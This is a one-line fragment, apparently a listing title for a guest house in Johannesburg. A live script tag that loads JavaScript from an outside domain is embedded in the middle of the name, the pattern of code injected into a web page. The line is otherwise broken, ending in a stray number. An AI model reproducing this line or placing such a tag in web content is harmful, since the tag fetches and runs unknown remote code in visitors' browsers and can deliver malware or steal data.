 THE PEARL GUEST HOUSE Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Johannesburg - 5